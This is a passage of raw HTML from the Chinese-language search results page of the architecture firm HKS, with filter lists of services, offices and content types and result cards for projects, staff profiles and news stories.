									<input type="checkbox" id="services-line" value="LINE工作室" class="search-filter__checkbox" tabindex="-1">
									<label for="services-line" class="search-filter__label type--a7 type--white-60"> LINE工作室 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=planning-urban-design" rel="nofollow">
									<input type="checkbox" id="services-planning-urban-design" value="planning-urban-design" class="search-filter__checkbox" tabindex="-1">
									<label for="services-planning-urban-design" class="search-filter__label type--a7 type--white-60"> 规划与城市设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=research" rel="nofollow">
									<input type="checkbox" id="services-research" value="研究" class="search-filter__checkbox" tabindex="-1">
									<label for="services-research" class="search-filter__label type--a7 type--white-60"> 研发 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=structural-engineering" rel="nofollow">
									<input type="checkbox" id="services-structural-engineering" value="结构工程设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-structural-engineering" class="search-filter__label type--a7 type--white-60"> 结构工程设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=sustainable-design" rel="nofollow">
									<input type="checkbox" id="services-sustainable-design" value="可持续性设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-sustainable-design" class="search-filter__label type--a7 type--white-60"> 可持续性设计 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-offices" tabindex="-1" id="tab-3" aria-controls="tabpanel-3">
						<h3 class="type--a4"> 地点 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-3" id="filter-group-offices" role="tabpanel" tabindex="0" aria-labelledby="tab-3">
						<legend class="screen-reader-text"> 按办事处筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=atlanta" rel="nofollow">
									<input type="checkbox" id="offices-atlanta" value="亚特兰大" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-atlanta" class="search-filter__label type--a7 type--white-60"> 亚特兰大 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=austin" rel="nofollow">
									<input type="checkbox" id="offices-austin" value="奥斯汀" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-austin" class="search-filter__label type--a7 type--white-60"> 奥斯汀 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=brisbane" rel="nofollow">
									<input type="checkbox" id="offices-brisbane" value="布里斯班" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-brisbane" class="search-filter__label type--a7 type--white-60"> 布里斯班 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=chicago" rel="nofollow">
									<input type="checkbox" id="offices-chicago" value="芝加哥" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-chicago" class="search-filter__label type--a7 type--white-60"> 芝加哥 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=dallas" rel="nofollow">
									<input type="checkbox" id="offices-dallas" value="达拉斯" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-dallas" class="search-filter__label type--a7 type--white-60"> 达拉斯 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=denver" rel="nofollow">
									<input type="checkbox" id="offices-denver" value="丹佛" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-denver" class="search-filter__label type--a7 type--white-60"> 丹佛 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=detroit" rel="nofollow">
									<input type="checkbox" id="offices-detroit" value="底特律" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-detroit" class="search-filter__label type--a7 type--white-60"> 底特律 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=dubai" rel="nofollow">
									<input type="checkbox" id="offices-dubai" value="迪拜" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-dubai" class="search-filter__label type--a7 type--white-60"> 迪拜 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=fort-worth" rel="nofollow">
									<input type="checkbox" id="offices-fort-worth" value="沃斯堡" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-fort-worth" class="search-filter__label type--a7 type--white-60"> 沃斯堡 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=houston" rel="nofollow">
									<input type="checkbox" id="offices-houston" value="休斯顿" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-houston" class="search-filter__label type--a7 type--white-60"> 休斯顿 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=london" rel="nofollow">
									<input type="checkbox" id="offices-london" value="伦敦" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-london" class="search-filter__label type--a7 type--white-60"> 伦敦 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=los-angeles" rel="nofollow">
									<input type="checkbox" id="offices-los-angeles" value="洛杉矶" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-los-angeles" class="search-filter__label type--a7 type--white-60"> 洛杉矶 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=mexico-city" rel="nofollow">
									<input type="checkbox" id="offices-mexico-city" value="墨西哥城" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-mexico-city" class="search-filter__label type--a7 type--white-60"> 墨西哥城 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=miami" rel="nofollow">
									<input type="checkbox" id="offices-miami" value="迈阿密" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-miami" class="search-filter__label type--a7 type--white-60"> 迈阿密 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=new-delhi" rel="nofollow">
									<input type="checkbox" id="offices-new-delhi" value="新德里" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-new-delhi" class="search-filter__label type--a7 type--white-60"> 新德里 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=new-york" rel="nofollow">
									<input type="checkbox" id="offices-new-york" value="纽约" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-new-york" class="search-filter__label type--a7 type--white-60"> 纽约 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=orlando" rel="nofollow">
									<input type="checkbox" id="offices-orlando" value="奥兰多" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-orlando" class="search-filter__label type--a7 type--white-60"> 奥兰多 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=phoenix" rel="nofollow">
									<input type="checkbox" id="offices-phoenix" value="凤凰城" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-phoenix" class="search-filter__label type--a7 type--white-60"> 凤凰城 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=raleigh" rel="nofollow">
									<input type="checkbox" id="offices-raleigh" value="罗利" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-raleigh" class="search-filter__label type--a7 type--white-60"> 罗利 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=richmond" rel="nofollow">
									<input type="checkbox" id="offices-richmond" value="里士满" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-richmond" class="search-filter__label type--a7 type--white-60"> 里士满 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=riyadh" rel="nofollow">
									<input type="checkbox" id="offices-riyadh" value="利雅得" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-riyadh" class="search-filter__label type--a7 type--white-60"> 利雅得 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=salt-lake" rel="nofollow">
									<input type="checkbox" id="offices-salt-lake" value="盐湖城" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-salt-lake" class="search-filter__label type--a7 type--white-60"> 盐湖城 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=san-diego" rel="nofollow">
									<input type="checkbox" id="offices-san-diego" value="圣地亚哥" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-san-diego" class="search-filter__label type--a7 type--white-60"> 圣地亚哥 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=san-francisco" rel="nofollow">
									<input type="checkbox" id="offices-san-francisco" value="旧金山" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-san-francisco" class="search-filter__label type--a7 type--white-60"> 旧金山 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=seattle" rel="nofollow">
									<input type="checkbox" id="offices-seattle" value="西雅图" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-seattle" class="search-filter__label type--a7 type--white-60"> 西雅图 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=shanghai" rel="nofollow">
									<input type="checkbox" id="offices-shanghai" value="上海" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-shanghai" class="search-filter__label type--a7 type--white-60"> 上海 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=singapore" rel="nofollow">
									<input type="checkbox" id="offices-singapore" value="新加坡" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-singapore" class="search-filter__label type--a7 type--white-60"> 新加坡 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=tokyo" rel="nofollow">
									<input type="checkbox" id="offices-tokyo" value="东京" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-tokyo" class="search-filter__label type--a7 type--white-60"> 东京 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=washington-d-c" rel="nofollow">
									<input type="checkbox" id="offices-washington-d-c" value="华盛顿特区" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-washington-d-c" class="search-filter__label type--a7 type--white-60"> 华盛顿特区 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-contentTypes" tabindex="-1" id="tab-4" aria-controls="tabpanel-4">
						<h3 class="type--a4"> 内容类型 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-4" id="filter-group-contentTypes" role="tabpanel" tabindex="0" aria-labelledby="tab-4">
						<legend class="screen-reader-text"> 按内容类型筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=announcements" rel="nofollow">
									<input type="checkbox" id="contentTypes-announcements" value="公告" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-announcements" class="search-filter__label type--a7 type--white-60"> 公告 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=awards" rel="nofollow">
									<input type="checkbox" id="contentTypes-awards" value="奖项" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-awards" class="search-filter__label type--a7 type--white-60"> 奖项 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=case-studies" rel="nofollow">
									<input type="checkbox" id="contentTypes-case-studies" value="案例研究" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-case-studies" class="search-filter__label type--a7 type--white-60"> 项目 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=events" rel="nofollow">
									<input type="checkbox" id="contentTypes-events" value="活动" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-events" class="search-filter__label type--a7 type--white-60"> 活动 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=news" rel="nofollow">
									<input type="checkbox" id="contentTypes-news" value="新闻" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-news" class="search-filter__label type--a7 type--white-60"> 新闻 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people" rel="nofollow">
									<input type="checkbox" id="contentTypes-people" value="人员" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-people" class="search-filter__label type--a7 type--white-60"> 人员 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=reports" rel="nofollow">
									<input type="checkbox" id="contentTypes-reports" value="报告" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-reports" class="search-filter__label type--a7 type--white-60"> 报道 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=stories" rel="nofollow">
									<input type="checkbox" id="contentTypes-stories" value="故事" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-stories" class="search-filter__label type--a7 type--white-60"> 故事 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
					</div>
	</form>

</div>

				

				<section class="search-results" itemscope itemtype="https://schema.org/SearchResultsPage">

					
											
																	<section class="grid-block">

							<div class="post-grid">
								<ul class="post-grid__inner">
									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://cn.hksinc.com/what-we-do/projects/american-anthropological-association-workplace-optimization/">
			<div class="grid-card__thumbnail">
				<img width="1024" height="428" src="https://www.hksinc.com/wp-content/uploads/2025/11/AAA-W-1024x428.gif" class="" alt="美国人类学协会工作场所优化" decoding="async" fetchpriority="high" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/AAA-W.gif 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/AAA-W.gif 300w, https://www.hksinc.com/wp-content/uploads/2025/11/AAA-W.gif 768w, https://www.hksinc.com/wp-content/uploads/2025/11/AAA-W.gif 1536w" sizes="(max-width: 1024px) 100vw, 1024px"/>			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 项目 </span> <span class="grid-card__title"> 美国人类学协会工作场所优化 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/mark-gesinger/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Mark-Gesinger_WEB2-1024x427.jpg" class="" alt="Mark Gesinger" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Mark-Gesinger_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Mark-Gesinger_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Mark-Gesinger_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Mark-Gesinger_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Mark-Gesinger_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Mark Gesinger
								</h3>
				
													<address class="grid-card__profile">
						<p>高级医疗规划师</p>
<p>董事合伙人</p>
<p>AIA、NCARB、LEED AP</p>
<p>&nbsp;</p><p>西雅图</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/a-breath-of-fresh-air-how-astra-tower-improves-life-in-salt-lake-city/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="555" src="https://www.hksinc.com/wp-content/uploads/2025/11/AstraHero1-1024x555.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/AstraHero1.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/AstraHero1.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/AstraHero1.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/AstraHero1.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/AstraHero1.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 故事 </span> <span class="grid-card__title"> 新气象：Astra Tower如何改善盐湖城的生活 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/catherine-tinkler/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Catherine-Tinkler_WEB2-1024x427.jpg" class="" alt="Catherine Tinkler" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Catherine-Tinkler_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Catherine-Tinkler_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Catherine-Tinkler_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Catherine-Tinkler_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Catherine-Tinkler_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Catherine Tinkler
								</h3>
				
													<address class="grid-card__profile">
						<p>工作室业务负责人，资本战略</p>
<p>EBCP、PMP、LEED AP O+M</p>
<p>&nbsp;</p><p>休斯顿</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/data-center-design-for-the-ai-age/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="555" src="https://www.hksinc.com/wp-content/uploads/2025/11/MC_hero-1024x555.jpg" class="" alt="Data Center Design for the AI Age" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/MC_hero.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/MC_hero.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/MC_hero.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/MC_hero.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/MC_hero.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 故事 </span> <span class="grid-card__title"> AI时代的数据中心设计 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/hks-named-lead-architect-for-washington-commanders-new-world-class-stadium/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="555" src="https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h-1024x555.jpg" class="" alt="HKS Named Lead Architect for Washington Commanders New World-Class Stadium " decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 公告 </span> <span class="grid-card__title"> 华盛顿指挥官队任命HKS为新世界级体育场首席建筑师 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/raj-deb/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1-1024x427.jpg" class="" alt="Raj Deb" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Raj Deb
								</h3>
				
													<address class="grid-card__profile">
						<p>Regional Practice Director</p>
<p>董事合伙人</p>
<p>RIBA</p>
<p>&nbsp;</p><p>伦敦</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/what-does-brain-healthy-design-look-like/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="428" src="https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W-1024x428.jpg" class="" alt="What Does Brain Healthy Design Look Like? " decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 2036w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 故事 </span> <span class="grid-card__title"> 什么是有益于大脑健康的设计？</span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/lori-armstrong/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1-1024x427.jpg" class="" alt="Lori Armstrong" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Lori Armstrong
								</h3>
				
													<address class="grid-card__profile">
						<p>工作室设计负责人，室内设计</p>
<p>RID、IIDA、LEED AP</p>
<p>&nbsp;</p><p>奥兰多</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/hks-health-fellowship/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="428" src="https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex-1024x428.png" class="" alt="HKS Health and Health Interiors Fellowships " decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 1024w, https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 300w, https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 768w, https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 1536w, https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 2036w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 活動 </span> <span class="grid-card__title"> HKS医疗建筑与医疗建筑室内设计奖学金 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/thomas-gay/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2-1024x427.jpg" class="" alt="Thomas Gay" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Thomas Gay
								</h3>
				
													<address class="grid-card__profile">
						<p>高级项目架构师</p>
<p>AIA</p>
<p>&nbsp;</p><p>迈阿密</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/richard-gomez/">
			<div class="grid-card__thumbnail">
